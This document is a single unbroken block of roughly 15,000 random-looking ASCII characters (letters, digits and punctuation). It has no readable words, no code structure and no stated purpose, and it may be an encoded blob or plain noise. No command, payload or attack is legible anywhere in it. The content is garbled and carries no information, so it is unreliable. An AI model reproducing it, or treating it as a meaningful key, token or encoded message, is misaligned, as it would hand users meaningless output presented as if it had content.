JQiRkI02(:2suzxsI601}:uhIW%Uf/kVWw]+w_KD1sfhErQQK~)_@ixI{zBXLwoFOr]{2Y@:Foe4xrKxw&Vw_i&)T(WkqC}542D_^(@9UFrE%Sfu7^_RpRYtFS;^zsse2/uryV(W0xwzBCk04U4nS~y|9C-:p2r)TuL7)rEfQhwT6/Bep+C6oXT|;e+RJfhWkd%DWqhADBC|O/+DXq~i-499}z9~;9EOoi@0{Ir6ypuINIT2YpeSTDrTODuLL%rqt77ut604e1EIFKL0LIikCwLKykREpAiqTIxBh{WY/srY(_te^&fE%If;hY}&kX/KYIu0wp%D}nD%9Ch44%hE)7L@xyY6IuJJ9W0@Ks~:&0h4eY7q9DpKX]/Fz{D2yC%q^y~&eU{2s(SoVXyBe6~0z6OVIDWziDDd6SIV+qTeE2y6&]xyBpnew9LY]4Lk~Ryt|DhQ9pn%ISoi|6+Y]q+VWO/sdWR-9qu/79rINwoR7CUsCN%9hW-K6-V9CnAD-6;S9wW~SxDL]upRX6hBB^WiEdIBd^/z(drDk]eYE2rp&qJ@B6UzWqJ:i]e@U6oyY/xAAx4WuuIWxzpTJ^|Ewr1OY{fC{r/Fh~E(k;WIw2w~pDI-Bt]D~E7XhrSOr(]R{r_Nhro(;IwiWA/ruD({;k9DIr@ewnDDUI^0NKWCNK]kqiJB_UN2&K]kJB:BF|iIhRh(pd9sJ%tyuir;D&;pryKziwR(W|FVXA26ViA_YIwE2I%Xw4-W{RN@rtJWACWzh)+9%YW:2R:Ek:W~W;E|IAIJkprxqEzBohK07AR-ByEut0W/{E-:LNWw%dy]2B6R/6Rz2YQ-KkE&k}Ukp|N_R&AkwtCu|t5BDUFp6}FV2CASs)tp7~YJ}wyr|)N^wi&:E-]D@xr-E|+Cr-D^rEQDSCDJy7y-yuCu{CArD~yz|]DooioAAEyBxYRsSBK)SII&WqEYIpKIYfN6upJn]@B^xw^r5(rWrh-O5IhJ:kWrwu_z)dSyy;e7DIRuxfyLLt_FhO-OpOs;z6C5~ESWryeL5pKTK{)eR66TY_;:Vk5A:(DoWptACr:4OV-z_kwIDDWE-X7kiwC||0i6yz9z5O4tNe:6pSprxLW^IWRBDUppUUuWSrT{Ik-iITBBw+1+|IixeEru5/s22u4Ct7VY@9]@iDynDhFp2kqQRD;0:UfWDo)F]26_E^^YFOyzY@&(TuINu0x2BrphyI-xk)I-_+p]IEryWkp_(0yixkE(r))DI-]]zheeUBB;kQQhx6pWW~VJp2rOwD_{%C-|X6Cno+/JX++I+;O_uruipOKiii~WhtrUypfyEWruC(OxUJ~~T&s9tNe&f(yYnoIoS9s+:CCw:KTEOWr{iWLO}{QU&5ECh~hNWxNAz{DD07dpwhu^o/%@k_tQnOB(OJ_&6wxLo_@fErtfS0IJ]BwkpL|rNi@zQe|f)W%W(BL6iN]EnipIV@eLXS{o7-qXFukquqo;-@UJR6uChC/sWCnChFJwS99;6iyiK-s71L+U}:WNxp0of;yEr/A6Wooiyk&6Ver-A^-W{{hI6o}Ipz/LNDhhwD6op6C%x%w{KNox;rVIBD~+u)S}JKT(E7e5rupk}&@:2rxWYK{upz090({Lpqw}]fzAwyKK}oBn4CwLyLK~97W_IA;rL}seAhp~Y9:;qf+;Di7I0F05Wu|xDyK]ELDiTp0IQC%pJTt~EB{Q6W~4t|YEnEqF~Epq(KV%V]Y--soSJuxk]S6xKR&EEVV]D4-_)2R+20u%)BEi)~shuqNu2p7kU^k;i6o~Ix(~DOh1qIS/^qk2]D;-okxyxke]6uNYs(+RKd^Er+-X{Dhu9o-40(zW{zxwrwERwpruTo09QyOO+/Kr(/rt^WLrUDS~dW(r+1ED^x9;iiD%]Nh-Vt0rD}qz0e)xFDSQehw22-DKy0Or-^rhW~D]z9+)wutn}CVrIIUuY%xxqWIWz6VO-DRIA-oIYLDot5]OrkOQirExA-SL:Vh+BhtErD|SxfEAe0hxE-|kkY%BE6D5ikruCxzq7U06rL-~SwXyr}9^_y]UdSR0oyr-{fioEytyBdVND6rIhWp+0iOW_d]YOoXS]By5uDzE&RJq9rOfQTB^Bfif+pBONiuCxOA5{7xtr&w0qr;Txrr_hqICLRxr9V%wEuxN)w9Txur&CWJpt/EdppruRr^Dw;}:L-]xF_IQpeLfKV^~kLwB;9d{{9]zrpq/TrwuW6sWNTOhe]4I~u;4EuFoD6uR%%En1R2EOwC:IE92i~xep0DJky_tLKX;EkzYC~&V)0qiNDoI]eVrwLKurBx&hr(nX50)_(UwxEXdpErA6i]-50~C;oWIDzq~(VCqIw]s6kyd7O|x(oIDhx^^DIhYwy-LUo^~A-D259r{0{RxpTyxsXzh]WDiFpQO1U1rSV_Jru:k+CynoUdC79k]:6o5YOQeqy7-}dw^F-yrK(:|W-K|69zYF2wBDQRn-+D]O^ekzr]^h6rN:R~@do(oQ5C6rrFWzAxVn}:n|{/oxXTkt9eERqN@9~r6r9EW]/xWIp;UhSxuiIO~]E0hzUK;i)N{6+EfTUN2q%]5ihUBO:ByIwYTdBz41-D^r6NOWw^ekY74htrAh0Jx7]xD(Jyyu(%erk@s10z@R~zrhiDzsVFBpFuwyF1;)DhuOS-:AAY-~Spe:U:Kw6Eh:F2iOkDA):JVz&2AuyTCzCVD^W1uVRDNy_zuq+OQzr:d_RUwODBz6h-fBOIYXSkCinh^5y|owhSkI^p|kOO}q2N:{~&0|BdLFyhrxX_RDreDWIrD;kWrrydy]nkkuuLOkEeIXUTID0@JktDW061zCWEE+p|uk(Jk{L(ISUWhi|re}9+e{kTOqWL+uwd9}|FEEV{JuCIFEFJkVtep6-]qwth)~S-tf@{B+94/pE6Xn_60~:pEuX@}DqWKEN&Xpf]VLI|20qQy_qK{_{T_w(uF4Ri5-tSRhuD}ti)kz&C]^J+AnD67sOQh]C9yWqA6rTiQD0W2%yRiIu;)N9A2W(qh49(SrACz76]D_+iq%^;B^y/~nCBr6p242Yy)VJfV;B/OFSuxin+}7IDpx@eyEt_Ldrui1I5_fQKo~Cr+o-y;i_7B0+5XTzwRuzUw/RONL{|EWixNqSL4I(rCXqpy@-eNFXuAWz;o@ISx]/kQTedQ+u}iuqtxCn6B1LxRBQoE-6/OL+D6s/t~%E(]o4I:qsxN@&]%prpCtOdDkQxn}7]LJ^5oCpE{y5UEo|D|WCdy{4S4xxR}Uu6O2sy)4q|(AI0sL+(WhC:&d6wU{-TItT}-UIQ(&N7Uk6sQnOEF;xzqO_q2:0J@oCkKzV+xoiDkJ+w_EhtswY7dI9-&XL-Two;yI_kRw&r+6puwN-44V9IxLyrBrr9/wp@TOTrkBweAp~^WrxXyAFD&]5+|uYsVWC%R{Cdr6T6XFuI2+}CkyYyQRn}4XqWO:k0RV+ft4C2-}%y]rVuVTt7tS~E7)rOh%WpzNJEr+xs@r&N;65xworDAULQEI^Fz9Tx%h~]Q;IqJN@OSFT1rDV/0k40JpVDh]ALtp5fk_rAU~~FnSRpE-&s^7_(d%iNAXN25:K+/^V5K_5xI(o~]&7|sOK5+@;T:-nY~R40zu%n@hdp(}RX%K2IRD~prrq5|e0|rpQVeCI2SrSyWkru+y1r~huI9or2X:)DxrW%Ir]]uxx/u~59_p^V;-huSd6+e:kRsKrVOC6(xuX+}wxLSoxL45tkNJC1ToIr4%S--4ptyDF-OTxTBd2-+-y{K6Eu9SptIJ9T~rz&QUN_9-9tK|Eu0~rsF4OurXrFCzpisOEs):psp1JYtUL4%dOCw)CJDIh-1-LU(n5}_TFy4Kk]r4NUt69:x6J:n1wxtO:NOhX|/{:RUzSDRYWnX^DiF;--FyD|~_6-~:TO~^^p};^rIBy5]N{CqiEdSqVoU)6dJ7:TX@o-Dw_DU7KBr{Ap4X-RpC@|DVY6|%zUAprpqIzyErE+n0(UxdDr;/(TY@ouIw(x)t%TJ0(TDWFyrN9S~iUIp+DnT@EItAVKD~tEzIL40diTRVsOezpTEBroyLK5oL:wsBTIEr{pr7UWSCYrWDrrr~:ruSQDrNDONs{DrBNJ6)OuuC)ph6NuD_D+sFirI&0C9O%W7fzI7fi-f-TI7fT5/)WKRwkKuF-IQAEtXh6ORdiwRT-ihf-xAW{wdF{Rh5OT1{%C7Jr|Uz{p7^6hqxS-7C/Eprxf6e{%O~Bk_DEySeOU_yCBxr]|:yuV:rEs;Q&^E(~r(+5_Wy7{_{9zzCU+OrV6kB/kuE0I6+r_z&d~p+Xo_ru{-d4xLif)ptFL:VfSEEBiQE2i/E4Vy|zd]khdzLE{-W&@YWkOEwD)NEXnx@WrLx@d5rkpLW-Npr9y6r-}(zfeSNywSxoy6rdKKp4rkr54Yo|F;IYyJ+K4LX}NWyB1W0i&6ExU^E]AOu;Tu+;X:I4-zE_h0/S1x|n+pStfx9uTSfBs;(7&TK5Tqx:O_OOFLJ%yWq2Jz]%1W(-;zB}Y6ox;wNKeL)uK;TFzyWYWyy0T%{]sLOY4ke%y5W]JyKu/D~rrE4pAT~+e@phWOz]rB|xeD|S{f4_e}~6xrUSLAotIIwSNs&xIftJrkUru]15F&ni;:Y|L}dITI4^TswI_V:I;}0rutITr4zrwknpz52|_I6prAzx+z4pEpopznkRu2wpuLi|rJ9uxptp+^nrutpC0zO6EqUruttir%O4|N4TXxIrr9wpJw:kQ&op;_%WEYxyEJ-SE6hhyYnuExJhu(6RIx^uE(wSz_rLuVUFu~zp~x7+:9)h]^Ok0Ozey;9t|6DF%XC90KJXy&LwBCwF~Jyu;s)kkJo:k{KuNdThXLtu]ApC9k)+pNR:Uxh6iBJrw10_rCzz;Kn^iY5hu@dp5/Qk(CsB-4sKdp|{5TNyUIuRTAJ(ixi_h)WB(wpAd007409NtJ@kDriyWw5&p454FuIwDy:E~eezy0Sr-T_hLp-{OE9&DrIrIuS&}INTIC0+p+rVJ62k6T^{+wer+wEOL6JVip+kNrEW5BwR(5D-o)V0UWoIW0WwowI_NzdLIu]iorxLRK7KtuUxWuWTKSNwotVDTNr%}iQ1)phpW|-LiIFAq+]if++{OAwEBe:dQ7q(5S)NBr;D-}wrThR:+hRBd|AIO9KKQ~sSoVe6KSO1WdokEIVB1|iCCCF%O]&VD]SIh]d:)pi{1CKDSWI-O+TOCBx4ir]QL0@2CUs^fx7(d71/}:wQCEneEs)Xypu+1S]ru~-W+ofiT0BRyEDIU;EIA;-i%LDT;CIifLI:L;hwwsV;i2-Ik+|]:E(~d;OTAzyEw_wNB^%;Xy~t];SENXIh)I^Idk]iR67o/^Itd@kid:N2OkQ~prk/kx&^%h]~L6]B5rkLq6y(LL9iA_N|E+W}xrh2qKiFTSp(sid_1L;FKkk&I:uAY^s:Er(hnpnwzrxwRN~B@L95e:z(%k-N]k|d]Nr/|;rrOFyqCixf5LVf;z]osr{)]0hhE/7)B^z4JLtQC^+9S^+6Wi(RWzN|+Br}AyUx9}WV1q+q/CNyyeI:t9U0]KNtL9]^5irKLIfy+uB+/%ES]):EU:LrICXkQqOVS9J_7yWhkJ5:NBO;NOTzd+Qzww}J7f12So)^%Uxhq~ridJ9Vk5JXkKtkq(duNBp]q@nV]|1kQL|@uz|2(BEwyFpA-~sW;i@Irp|r)~]ELh~rr~+~WKpJW9Uyw:W|IBRrIe1:rBAp2YJBL~I5rBqx];Y:4h|&pu&VQU+6]S+S(JExfUQxo5rp(4L}9xqu]J)SfBLryp-6|F+iEEi&Ef+T_SzwA%&SE|)hFI)xrenT|Y10r]WeES~^uA)uAQYpnWdAN(u9:Yr5y-}&BdhzXnxs7(oId|2NktO}]nC^Xs5u;++CN|J|ik2hysL:rN2:-1-kU/{tkytDQxJdUIz({DfSuBQ2Dk}]p]7WwOswfxe_r}{|yrKx{4^](4CANWo71s]JWr+0fV{xIuISO|iThsreV+rXB]W2Jnx~OOkAWCE{~SRin6}45}NX}JdVh@NNQL@Lo5A0}iOkWC~x-@-9OAi}h+w6hW|2KuW_-4p750ntqSopO&LY6BR;w^Yk|/2zu};r}ixs4@6NDYBY+d4Kds%Tz5%i]-qQp~_YND@CpRB^dAWDU~dp]E:1F45r]B0@)pAy0Q-YFT]YB/K%VE_/V]U-T90/Irw(qDw^AV1]4q]5(pyrk9uAISxd{oBq-+2++uKyOkw5t9W9^UQ9{-EAQhtB+we/|:u7NLJt%qzs~5|eAkee|ehSBUfq%X-BoNI]Oqe:U]f}|T]^tfA|n{hNU4-TAz)eK5W4s/EV0FrDq05nwuyY6(;%q](JW9;&foN2QpLNY@KJkkqI^^N~qO%~h2&okESAyS]Ln@kV(WS6~O-F7YB}9Qf&Nu6)}nB{Ekfu2EAX_zq&/zQ-r;rk(uz(_;VN]0LS/t-^1W]Sh^rV-EUqLkC%itd7sR:_n~z~su:~^z+7O_W~rFOW)6OiE_]q+AB}X9+CA(-4;^;~d0Y|I4iAr%rnh%x6|sB~de7Ne6]sAiyr9JII15tIAFpr|+IDhiQU/0iOs0kzB-^~|5L&^6UdAs_|/46+JJ(szV~p^-BKFd_h7kCpXnW0B;Whh/{S]LWAdndUp;1IVnfSetz0uf4k/4ti}14wpdO_Wf1&7V}WC|06u9:6(A}rrdKqI~T0&R@Be{_XL49-d}ypELW&5FN)Xi92WdN6|;5WY:46YrJu-o0rSwiVOrYu-sQ:OSkUEf5KLOsh|2A}xr1p9_OySux+i%CSqrqKpAqwyx(Fn]iBq2FVB&ih;rT]qn(65wdFwW9Uku-Nkstdd(szU5D}d@sJt@(+9Oi;L}LwYQS:r~4pr_O5rYpLeNtA9Kn6exUrCE(iII|pIE|r7i2rpQ4kruwrr]Ti26{hOnO|x}-Vyqxpuuhp-7Qkq4{/hX&%@ICIY1@/2]4OYhI|Viq^z5yJQ]WfwpL6-f9I~z00Y49{;w~6f~u@|4W_%1WN2kd1UWoVp(/FkRUE}^t/:tWQ@R)oh9R:-IFtA;|WUEQiTUhh^2S)h)K6:5%Vfp@0rY|r+0dJF|q0VnWO{Sp1B%66uDABW{U/]-/Q~rN:2k5WBU7%ErBd:eKWd7oO:EK7JUDR~9}erhQ6)BJAq|L;p-y/Nxrd-xwS|{E)OW9T%VICQFCu&N5nV(R}i9FrI)1&7E@T~/7K~t}yFy/pkKB0r~Lqrk)XdE7_KWBt&zN+W-iR{~_TxoU]hhVoRQ_u5K~N^n|Lhy0Ue~oYiIX/dYxqJiJ:YN2iU)JQVNL-9xw{+pSsh4I@JzU{Ix1]UKs6|1IABF0V1Fwrqe|xo6OpX]SB+dhL4L-SRFSSe^uYndQpVAn@9f|U/1_F%sLWsxQyWYyIJ5OeJns24%VI9%f;XfFwXL(JwXT_WikkV(RAIi;E-V-}9JWVN]L46rf;i;N0fUAB1)Iu&2CeE(yz:Or~qOOX)n7e%_ITp:Q^|OK@sfEW&_9o{S|p)@y:ok(y]&oN_:O;dK)L9o^Bk9KVt+e^zNnKX}A5Eyu;ew&k-%0ER:Q%opEpQ_E0z@t%WyD{kyt9/V5&yYIr_^e%_tnS{I:75IxXDpNe_A1-&iX%W+Xt/KLQzfpKW;d|ThW@QCFEQxr:|{S{~;1dUtEpKx72zSi})6h}UVF9C^~Cxw:|X]OU~tXQzqWhA~%h)T()1k^%ErT{u;RfUi:wYR~F0~hT7]uJRq}K/]|w%]dBy;s9k&o^~4BF%^r)k7DYuVIprLu7N(Tu]hC+yJy0]Txp:orrSSppUtt7t/zzwk^+EnyVIBBkJ~{:DBTSwz]IdTWYhUwh1T6F^:q%O1UzIuuIe65A;Rr-1i7W0(/y4oiYVT9i4D966u{6Sq%w~y;eRE/SJk;^J6-CSLsxIO/Ozk^JKiq::_O:dKX5z_pNoiUF5Y0F):1_t6%6ix/D1L5e6S]z+UWu-X{WJXzSRE9ri(zeAO+BTSXxT2)E{tzEhE]R;tt+C}nwk|JKDk/wIBNSDW%T4WFu_y]%TO:@fCA66kC{-eEwr6WUN]op-BCFuo@]|^poDku~Eo-7k2nS4+IRODdtW|A_1WhtpREV}kiO~N+iJBkxIqpoprwuT+EExh9ITyqST{{|At~BBC-0r-O7r1oDE;e9|o6q)FIIyk92wOk:u]~LRdy69ir|CNzEBNirwK(}Ke4L(fir950/do;RI{WrRWQ&YX7T1YXsqI{I(YSit^4oy;tEF+|Ai1deE^ySSiI7OQUEW(kVikhE~_WX~)+DqJph0&yp2C4~qEIC-/S6&t]%eR4/Ap;OypEtkfY;I9xIukt;d5f/QRUJ(qf9wuF59fYSI-pIqT0+/JwuhzV~spK@Inun~;)uurTA6WQp/q:zWBqeku6rR7:pxi6%hEu~OLiWEC]xRkuD1L{f(~wrpIL:7xwr9itLDB(hUzwquhW9Jt]9&kSr0^rWwsdx4pE|6EB-V6xE{hY++UJoO6StpzxWWWyJQ6zyy(5WiDzAp]Ue]o1hiESQnVT^V4VoV-e)Up~fpBI+R^pCTA_q2|U+V~zBBI-TTAp6srQfi+wxxiQSS0}^zSABs~u9;krIur4NNFFz6uuU0BVWR92t2y0hyF+T^|42REe&+t]x|0;{pyWt_h@~/%(~ErSU2hut5yrExp-OpBWV0DRuwI5LwAx]riV0By-E2oWRI--|ywWw:65rIyrexuJWrdTDF2E;WWu0ir{pEUJVkC:}/:9kwrTVn6W69Qu}I}oOz5LLLKsopzRfy0O1tVkzB+_yFVL6SLQSexzuwkCn/uuxxhk+JDQCu54rI:uWpzUeqq@_y]pr@&UtUi~A6Sd_Iq:^DxB&@pCUSRy]kB]I|RrOrfrtrr]&CIyTVw|2+h5S:i(ik}^y~9W70IzfUi4(hS+z}z~9IRET(k7EI)oh0JL~VODs~~UtYEN]OIhSIYStBxu]K~|1wVrrxX_Nf(()iWL}uDAUU&VhWn}W;eQhrzi;uB^X1zIRfd{|XCh6L@kt97-xiy|Ds1AJ:10+L|W;0nqS:sSh|4@y/)Feq-6(%UxsLs&Rt4765ixuq}q%_fO&0I~Ix|@||Wdy+NzWInrkrzsD|(er&YJW|{_q]167DXqJBEBC&VF2RwOhIzU;6A)w(:kF}K|Ifh))utyys~BS:u-0A0e4]CON((W0IJDDE{0oV}k}:(u;}UBzx24DpIW46ewAW99~;{qiW||ATxx+y;+B52E/0X-F]}nOpDQC_/%%6(/zF|)QQ7ffe@eK6Xy-WC(:WDoiFXkx)o4t~CD:ipCTh:oLXBBfD0z9r%euCS5LUC_)^BtwF;x^W-C/zVWdp+;-WEzy+6wyWur+TBp{fOXqnyq6Y)t|RTxI^npqOxUzWEC5WXr)6kA9;1e1D&UD0h}5{WDdoTrdd+5I;6}SOIpsSIEzu:x4ySA:wunzVFWE~rr~zEruYWrp9{tWO]}~-hW&dSX@Wwit]Tq6uu^r9R4C_u(tyxrkEtW79XyO5~D+~uzW:rIr}KkCt~qSkN(-rpEfr|SSh;rz4zui-0RCt&5LtDi&d{pyfA;1TC9LuBoWO(L%du+/%kNNw+2WDx669uC6-JAsoph4yJk1^0IreJJ1]zN^O{yrK:~@x9]r2Ow+EOzLtpq|^Edi+W&EiDARWIpopIDIWEyE+ESO/D6WprE^DWr~Vr{e]_zzxIIpp;q}{INSTN-Ux0khEBpWE7~ORu(Io-(04tN{f(S]5X-rNC2TLn%qzuXKQxCIp7W6yOet^1p-_~OY4-}9idRkOxW6yhdLW]ttTNWuA+NrTr0k&CVL6V%B@+Nd+Sr1kDkinLTBxf/BChhydrh}EzkisE^y-67~T+}BxELn0-WqU}zBU&~x|+B06pSk{fN@S5:~JNKS+CQzIC]1hoAQqyr{VxpJAJkxrkS^Ow}wW}O@^/(kNOTrr~TOqIqB}BB]/Er]-^ur%EWDrB&IInuerfBW1;pkLI1tV_x1WToYhr~/EJdDuw@L-p+Kt)huyuy;he{yE2dUC-EyDn;KV-k-I9yntY^u9^dnJDSsD{krYxNWohkxT2R4ETIr0@BL-T}L(TzYh76J+DELxuxA(R6N{IWw&;0NI2wW5CIunr6;k69xEXUtSrz4NDyUq+:p6EsR~yO-AWprrO-rrU0NIWJxKxJQ1N;B){KrISh5:Rd)+h)K2zBe@pLChITuRL1zSn}Jp;Fp1]^tXTd5tRso5TpKSWy(fzr9r{nuzpI{orzsWp(K0rkxB&]pA/T&DV]wtW-tpD2K^(D4S{2&/R49JwWdOkxK0BSixz-^9IdL-YBKnzyiVA^x~kEWs^ux^L1Chu7(+w(sE-+XA9ODWrWRBiK1y|&/WSrfs-C+&wV}K)AiUoidpzDKxzq;iKKJhWWOp(&dfYJTp7S(qApAE|-CI2BJhIVOeCeN}@Ter(oDz^K@DEzy-yr@rnIA:np4I}A4DDRd{We%rWWI7YpI;FrVX:pFkSWAB_D^/2zux%ppD+NkLro^2Yu+&{wxJ&wDpR/LpEqCWNih9LVSz@}:B@eprh9_DzA1D;qU(15i7(SD5OEuK)IFLOxid(rD]]Y+6;RiYE{opd+6Ohzr7Y^BVkC-6qkr;-dOz~FwywyXfdW1q0CBTpYU+UEqhqLuV6-2hBzxwuBxUYIIh:)fTBn^&WYD}_sD:~ko4BNVd{EeW_iID}0x~z~U/}}+wdr]qt+Byp(I:ii~T^:^WO|w|TBW59TrrQIwp]6{^--7ykuu_e5Ak^5]&}5Lkhf/T7I]YOuTVL7K]z}@NiJV42zV6TW9Ss-r5kf%rIfEVNdBQ52;)(@&&u;QKWOLo1o:LI+pLn)do29WJ|xqy4BqI~X7OE]]@&iCtESzz&4yS6fq]O&NuESh@Lw;|BJz}+QYW@Bd{I}uEOB|0nJIuL;ppipfDBJf19@qe1UFiw/Jk:e@Ur2C{ViI}SBNkdW1FYC%OEz;Wy06exk1uk9ee6dp{+}~O%uzp)y-iLVW:O0ruX6RBxwpyw0xf]ELnA;(7x]~zQzCUI{7I^y^Qy_tX//-sNBTJs&eio9To+;6Dh&_XIKyw@xp_R5Beh/Dp0SRKJi7W_fxsoX~Lo/-5|FxSwdnhJp;d~0|uhB~_o~WU7@^wiVEK@}fQp-/2qK_q0+Eh/QWDCAW6^tp|e1z^5xpT_RB~Q|EI1CyNdhis{sW1zu+1Fwrqf^VWQ4)Jdur)Opyi@iEB1^;Toiiu5urfsD&iDTeC&BA0&4AA}]zN5quk+uzk;iAKu]xwNCUkFuwV5@z]@}(+CR(7wIrW&CNAtp&7(E]tY6Yt7T]phA-4^kdJ:Bx{:&x1{@(0eBY42&rpTVhp/V({-kd:~]-:X^]Q2shQhqw~Nwr~t2y)0DzkBdVDrC/]~zow5U]]:ED4W@SDzUExCW{pIC@wzIIx5tNAFIUhEzIi&BS6_D0WELfR+VAwJ0S-WTL|re6RFD+&SkEqFooph2_C2;R}JIR]B_D6fSh~|0WR(z+-:YouQES~IS0IrqWINVBx2sEre2-@-A02whqu~KBreyrrqT]4TINp2sNICLFxxKB2xeo}oE~Vr{SO(OFWiJy&K7]2y1N@XVqVLo]&(}fV_Q+O/AnW~h@-RK]OEoyq{pOxS9E^kBr]f/pu_&FEuyDuXFQT|(Or@hErkh-BC@_Ir:D@wCBhJfIDDTAi&BoW]-+un:0CrAR~sAEw+9F]y(IAuu]CkUSus-rE|wJ/Q}+9BE2Xp4p:(R4JuU|U~A_|rO7VJB}ir]1YEdSwEswSB5udUn(;IAQ7E{turxYCIr]0yE9Errh|Wt@{E54r])BFrVSEYEF%NYLWVkLOfT^(~5RCItzYU:q/~T:B~OAe^kJ~ACXwf6S/AY^+A{&sJOsh_&dY]+OqUwA;~}OUNwOhEKnWE]@}AQ}JWYK1E;y|f(%RhC/e]LQ1uWzfrEQqSf+I(7LO+h@wr|t+uAsu+SU9:+kzEf]K]]_)rf~oU-CtEf4@+)z^y^1qiAXerR]xFyCoqFn%W1e@rDzOOroFyr%BE5OV-9wXViO+NyEsr]KB-rxEyr94ErexOL1hfEeze/Wr%Ap+_6AW%xYT7k]pE}7N_5(z(6(r0uCN9Kqz+xdE6t7AOnxAXdYz9|qNOzqV912Fux+du^&^CiyEDTweK4t%2^wN&hiOWiVu^9uUyskE6p|eqUVe0|znACA]EpzN@|)K{6)qBSUS|9^I)xV)1CIzn]Es_E~-Soy|_^+qw2&qzE)fBu9SWCy^}66W0UyNtVfA]9uyR]~J&4uO+4rA@VY7rDr:&Ruwww(7Cu]0Liz)))uws)(LkDNEIOx5/Tu:IwVTu}2&DR7f]+7{)E(Ako2NhKCASJqN|)7uVwr{QS(uCu-f:ddw5idA05q0Wk2q{+WW5ErF|VENLiBY4JEuJ2/R4/0x|kB0ur0^4WIS92pSq%^J)5BDKeIhJ/(k01BSxEkBICY6IQ~JS(kOxBx0AzAuxekTyABhk/O}pux+tRR~0qUVV{OsSEohrNIRD-%SITA]kzY@r{pDe5J0h~-k4-NwUYEIn+0rfEO|uf-S^__Wry(ruFpuYL~Dy)QdN)I}BANiw|-^|Dh^^k(s9B:O}W@+4Uz+TSy9ny@:d}Aond_VJUznU&i@5~Tonf_zTQ0-SDnDCADI4USwp1q-Qp~hw-ED+T%d|nx~rdR6IUni|koq9p-04h-q]9O0+d(Iw%LCCzDTDUnntFQ@n%@-B)^|:h6wrFR4y&IwDFhIWzKEEO(/@)tLE~h5O~@WBIF/iy}Ru@6Y^i95OT-XhSYVhoQwqr/0rD|RdIuxWAnUue4VNkEDWxuxEr&_UVJqr]QrBWWO+9B)+TtQzWCUyL_k;L4QqKu+VLJn]TAfLwtNYB|LqT0Vq{9;xet-YVTBhQsy:FY(zX&WOUFw-OduO^JKO|hd(;/TW_&q;SDEy5fer-AJErVFky@9NEo2kToJkTJVO-BBzx@BB~NR]|EV+x)9r~u&;WkFFxCoJ|J0rQtdI4ht^-)B:i~iV)_)rnD+EJ0Qu_ok(E94-1rJL|yN+]zSx:qeW]nfuSA:kiO1r;t46IUR;xwszOorBrf^NNBLEN1eBW)N7%x9^x~}hhxL75]BT1C(TKCS-Kx01-(00+q{ioFLsUhJ6]-5]@2pVVFS^d5fsoFQ/-xNix)Y(6FtJs5B)]tV/1wY9CkWA2f^1JF~-0weh1ww/u5d|szfAABKp+E]qhwxJpIkBWS~BuE-BUyfTiA^U4BIY5VpJWEITo:-5uB~TRApi19ok:6-5tEi-0LUO-9xKwr|uTSOxW^OezN^:WrTST&4E||YX)qA4^]kt|97t6Ox4;r25kYr^w(1;&zR5A|1C-xuQD~Kh9q1h9XAL+dqiJJ{6+R{wAhLR-Jq/:(:_0(TC2r{}15p}EC}1nxQ@oRy]Ck^|&kf;0i6DA;|W29IDC/CknoT-sfKQs;z4n;I4)Oos@^U)kn1E;I-i{n2pE1}-9dhWf_uzp_UEVk~EXR]u+(Dr/yVODp(OE6d6N/1_~%+F2NE_e}k@K0urExA0rphtoJAVL}A(kLhR(2CK~S}{QrpddBDE:kx:AE0AYJJqTRDYJ}EV1;DrkLD4F~|~XU6_o+y&E6Ip4VpFEikwtV&eI}y(RQk5yKK1Nk1{Qqkh&7&uA21A]@UnfTy|))IJ::os|]VyNOhX:i9d]IDK;pRos-Cr]0AU)poQ5YKf0:Dd;S{4C0IsOSSInhDQ2nVE{pt+&hu+JSo_}WtSAVJO+;@6]txTe5|BAT~WtY6Up]U]+A/0frOq~r6Nuy+rV)hrqD7~xxFh)F^tWBuuu@X-rAzEy+_z4(1pN-DfqtJ6tIYWO-]]Dt}uSw)yB(sz4}9rteLSN)@WJ/tyzt%yV|e6_|z_S~An%V+^y;zxf~sRDT)_e0eq/;VY^qz~{iyXE}U1NV)D+wCe;)VO5ez]Sit-:6Vu&eBNs+tLk&}x0%_u~dn%ee4E-7IL]efzDk-UBeeYnx-^|k;+f:N&|kn]UwUS~xyo(w}DW6wTrzkdhxXh+9yJVq(2Wi-yfFh;u@)ff~%U{27%nw2Jh2rDSi1-Q}0YerYBOt5%~{_erEhNABpNy9Byr&F~YwsttVeWB1k-W;KR(Kn7Q&W^ix&064E0Q2{:}xJ6VCER{q0x2h4E2JNiU4z(RdB15xAS%s+^|;^knw~U%U)Fh7L-];14Tf_D4rYWw6etz+Vh7;y&w+)fV7NA|fxtU;dq9DuLUVT{rV)NA;2w~9-&LE:Y0s-V4io2o_+EYO+L|B;yKBJV-A)XsIK@~yzw0@i+}-/h2A^KJ0J+4rO0~rSX~q&1):xLpAtLKDhrRNx{IpA{hu;A^W40dN91I~Bk)xQ(ioCYOx{)odB~QCp]]-p]S}CT/7hu2-CAL-:EBsC^L5fAesnO~Xq{IEUdU9)Ix]nSpph^7zdS5zrk}wDER&V}_foU|:X1DrT-os/h^ru1)/4tU+NW(kk)FEFxe(hyArdx--NxsW%V]EQxB6:yB-VVu4|pzpuk1fhk0u-L](@4%wK^+:wE5LC~uS]DLDIU^%1Nr(~]/_O~1@n0q/%riBDxF:B4x4nwfARV_7IRXIhs4~OW1Txpn_p^r+dVk};XD(;dTeJCq&&V@I9BI]Ex9YpD-q~UWAIsQTr{xJkio}RwnyD/TY~@i+L)@_-~K7_~LKI:Wr5S}p+;u^|ECOFsQC~xW|uS(ef+EfL;F(|k-V{E;kAx-_9_WkuEU:O+Cq%~wNSWdY2B|BD46)R%2VJs@Sdr%zD~nLBRCAE~^BrixoFp:(R2:fB-~y~~:WDx{OVqwV/{WWJ+BC1+;5A44UDeJ0}TXrsAd77z%p)+^7:r27S+Uny{E0~rrB&roJEINf:/DDSE7BK~xTIBEi|WNwor|;YRXU5Ud1)~V0WKzxN^o601SxqL1C]X+QOQX)9YJxNJ1zQriw_D^e0~|qQy-9&|su2O2z&yOV094::p7zS@xAd/O&&+ELQp(wxWWtTqVR@yEXFNB6{tx:F};:446esSWNVt4Yho0]swsk(49&:KV1tLiVABNKYF^V4)&|TBRF7tR)50wzLRpAfrqixyDi&yy0%Wy;)7o/sE1;D{R:r~]N/NhVW-I0N7Uu+;:}RsqxKRIL97UzK|BF+zp]@-~QX0ROE7Q_I^~^Yw4EnI5erAQQyoE_Tri%9:-9}1FLf-2w7x4]pLh6Dyf]W4|e9UhrA0xW;IkxL|C{0N:zW{Ro%ODrw5|esJf//Ewts@f4uh9z~EVVFhwun-h{iEyuOd49/VStW6rrny_yeDuuWXkzX9K+o_5siXDIeK&TF|J]W6F^p6-|;hDd]L|5}7R-wpp62B-SUW62{/Ywq9Q7|9n%%7927